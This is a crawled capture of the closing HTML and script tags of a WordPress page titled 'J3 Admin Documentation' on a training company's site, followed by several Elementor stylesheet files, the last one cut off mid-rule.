<script src="https://j3trainings.com/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/elementor.js?ver=4.23.2.1" id="learndash-course-grid-elementor-compatibility-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://j3trainings.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/j3trainings.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/j3trainings.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/j3trainings.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/j3trainings.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2411aa9a7b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":50162,"title":"J3%20Admin%20Documentation%20%E2%80%93%20J3%20Trainers%20%26%20Consultants%20Inc.","excerpt":"","featuredImage":false}};
</script>
<script src="https://j3trainings.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/j3trainings.com","ajax_url":"https:\/\/j3trainings.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://j3trainings.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://j3trainings.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"50162","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/j3trainings.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//j3trainings.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.23.2.1" id="learndash-front-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/j3trainings.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/j3trainings.com\/wp-admin\/admin-ajax.php","nonce":"0e80457d8e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/j3trainings.com\/j3-admin-documentation\/","cart_redirectition":"yes","cart_page_url":"https:\/\/j3trainings.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://j3trainings.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src='https://j3trainings.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://j3trainings.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://j3trainings.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://j3trainings.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://j3trainings.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://j3trainings.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"4502c2c07a"};
</script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https:\/\/j3trainings.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":0},"pro_version":"6.1.3","fluentform_version":"6.1.2","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"8df1e114b8","form_id":"8","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
</script>
<script src="https://j3trainings.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.2" id="fluent-form-submission-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/j3trainings.com\/wp-admin\/admin-ajax.php","nonce":"54919e9aa6","urls":{"assets":"https:\/\/j3trainings.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/j3trainings.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/j3trainings.com\/cart\/","checkout_page_url":"https:\/\/j3trainings.com\/checkout\/","fragments_nonce":"fe4ac4e537"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/j3trainings.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://j3trainings.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://j3trainings.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
            
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    function initPicker() {
                        if (typeof flatpickr == 'undefined') {
                            return;
                        }
                        flatpickr.localize(window.fluentFormVars.date_i18n);
                        var config = {"dateFormat":"Y-m-d","ariaDateFormat":"F j, Y","enableTime":false,"noCalendar":false,"disableMobile":true,"time_24hr":false} ;
                        try {
                            var customConfig = {};
                        } catch (e) {
                            var customConfig = {};
                        }

                        var config = $.extend({}, config, customConfig);
                        if (!config.locale) {
                            config.locale = 'default';
                        }
                        if (jQuery('#ff_8_datetime').length) {
                            flatpickr('#ff_8_datetime', config);
                        }
                    }
                    initPicker();
                    $(document).on(
                        'reInitExtras',
                        '.ff_form_instance_8_1',
                        function() {
                            initPicker();
                        }
                    );
                });
            </script>
            	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://j3trainings.com/wp-content/uploads/elementor/css/post-48382.css?ver=1767722539
body_size: -81
content:
.elementor-kit-48382{--e-global-color-primary:#F37D20;--e-global-color-secondary:#2F83C5;--e-global-color-text:#7A7A7A;--e-global-color-accent:#2F83C5;--e-global-color-18059d6:#0013AA;--e-global-color-274710f:#F16334;--e-global-color-de1aaa5:#02010100;--e-global-color-35511e4:#0013AA;--e-global-color-dd51c61:#A9A8A8;--e-global-color-e2329e5:#F16334;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Fjalla One";--e-global-typography-accent-font-weight:400;}.elementor-kit-48382 e-page-transition{background-color:#FFBC7D;}.elementor-kit-48382 a{color:var( --e-global-color-secondary );}.elementor-kit-48382 a:hover{color:#28509F;}.elementor-kit-48382 button,.elementor-kit-48382 input[type="button"],.elementor-kit-48382 input[type="submit"],.elementor-kit-48382 .elementor-button{color:#2D44C0;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:950px;}.e-con{--container-max-width:950px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://j3trainings.com/wp-content/uploads/elementor/css/post-50162.css?ver=1767736491
body_size: 228
content:
.elementor-50162 .elementor-element.elementor-element-bb5e605:not(.elementor-motion-effects-element-type-background), .elementor-50162 .elementor-element.elementor-element-bb5e605 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-18059d6 );}.elementor-50162 .elementor-element.elementor-element-bb5e605{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-50162 .elementor-element.elementor-element-bb5e605 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-50162 .elementor-element.elementor-element-c2fd501 .elementor-button{background-color:var( --e-global-color-274710f );}.elementor-50162 .elementor-element.elementor-element-c2fd501 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-50162 .elementor-element.elementor-element-1c6555f > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-18059d6 ) 0%, var( --e-global-color-274710f ) 100%);opacity:1;}.elementor-50162 .elementor-element.elementor-element-1c6555f > .elementor-container{min-height:400px;}.elementor-50162 .elementor-element.elementor-element-5c42dc5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-50162 .elementor-element.elementor-element-5c42dc5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-50162 .elementor-element.elementor-element-5c42dc5 > .elementor-element-populated, .elementor-50162 .elementor-element.elementor-element-5c42dc5 > .elementor-element-populated > .elementor-background-overlay, .elementor-50162 .elementor-element.elementor-element-5c42dc5 > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-50162 .elementor-element.elementor-element-5c42dc5 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-50162 .elementor-element.elementor-element-5c42dc5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-50162 .elementor-element.elementor-element-084f7bf{text-align:center;}.elementor-50162 .elementor-element.elementor-element-084f7bf .elementor-heading-title{color:#0013AA;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-50162 .elementor-element.elementor-element-a59355e .elementor-accordion-icon, .elementor-50162 .elementor-element.elementor-element-a59355e .elementor-accordion-title{color:var( --e-global-color-274710f );}.elementor-50162 .elementor-element.elementor-element-a59355e .elementor-accordion-icon svg{fill:var( --e-global-color-274710f );}.elementor-50162 .elementor-element.elementor-element-a59355e .elementor-active .elementor-accordion-icon, .elementor-50162 .elementor-element.elementor-element-a59355e .elementor-active .elementor-accordion-title{color:var( --e-global-color-18059d6 );}.elementor-50162 .elementor-element.elementor-element-a59355e .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-18059d6 );}.elementor-50162 .elementor-element.elementor-element-a9c441e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-50162 .elementor-element.elementor-element-a9c441e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-50162 .elementor-element.elementor-element-a9c441e > .elementor-element-populated, .elementor-50162 .elementor-element.elementor-element-a9c441e > .elementor-element-populated > .elementor-background-overlay, .elementor-50162 .elementor-element.elementor-element-a9c441e > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-50162 .elementor-element.elementor-element-a9c441e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-50162 .elementor-element.elementor-element-a9c441e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-50162 .elementor-element.elementor-element-5800c1b{text-align:center;}.elementor-50162 .elementor-element.elementor-element-5800c1b .elementor-heading-title{color:#0013AA;}.elementor-50162 .elementor-element.elementor-element-b8c69c9 .elementor-accordion-icon, .elementor-50162 .elementor-element.elementor-element-b8c69c9 .elementor-accordion-title{color:var( --e-global-color-274710f );}.elementor-50162 .elementor-element.elementor-element-b8c69c9 .elementor-accordion-icon svg{fill:var( --e-global-color-274710f );}.elementor-50162 .elementor-element.elementor-element-b8c69c9 .elementor-active .elementor-accordion-icon, .elementor-50162 .elementor-element.elementor-element-b8c69c9 .elementor-active .elementor-accordion-title{color:var( --e-global-color-18059d6 );}.elementor-50162 .elementor-element.elementor-element-b8c69c9 .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-18059d6 );}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://j3trainings.com/wp-content/uploads/elementor/css/post-103833.css?ver=1767722539
body_size: -173
content:
.elementor-103833 .elementor-element.elementor-element-8c2505b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:45px;--padding-bottom:45px;--padding-left:45px;--padding-right:45px;}#elementor-popup-modal-103833 .dialog-widget-content{animation-duration:1.2s;background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-103833{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-103833 .dialog-message{width:696px;height:auto;}#elementor-popup-modal-103833 .dialog-close-button{display:flex;top:6%;font-size:20px;}body:not(.rtl) #elementor-popup-modal-103833 .dialog-close-button{right:10%;}body.rtl #elementor-popup-modal-103833 .dialog-close-button{left:10%;}#elementor-popup-modal-103833 .dialog-close-button i{color:#000000;}#elementor-popup-modal-103833 .dialog-close-button svg{fill:#000000;}@media(max-width:767px){.elementor-103833 .elementor-element.elementor-element-8c2505b{--padding-top:17px;--padding-bottom:17px;--padding-left:17px;--padding-right:17px;}#elementor-popup-modal-103833 .dialog-close-button{top:23px;}body:not(.rtl) #elementor-popup-modal-103833 .dialog-close-button{right:22px;}body.rtl #elementor-popup-modal-103833 .dialog-close-button{left:22px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://j3trainings.com/wp-content/uploads/elementor/css/post-103823.css?ver=1767722539
body_size: 130
content:
.elementor-103823 .elementor-element.elementor-element-9796810{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:45px;--padding-bottom:45px;--padding-left:45px;--padding-right:45px;}.elementor-widget-fluent-form-widget .fluentform-widget-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-fluent-form-widget .ff-el-progress-status{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-fluent-form-widget .ff-el-progress-bar span{color:var( --e-global-color-primary );}.elementor-widget-fluent-form-widget .step-nav button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-103823 .elementor-element.elementor-element-b5bc8c8 .fluentform-widget-wrapper .ff-el-input--label label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-103823 .elementor-element.elementor-element-b5bc8c8 .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-103823 .elementor-element.elementor-element-b5bc8c8 .fluentform-widget-wrapper .ff-el-group textarea, .elementor-103823 .elementor-element.elementor-element-b5bc8c8 .fluentform-widget-wrapper .ff-el-group select{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-103823 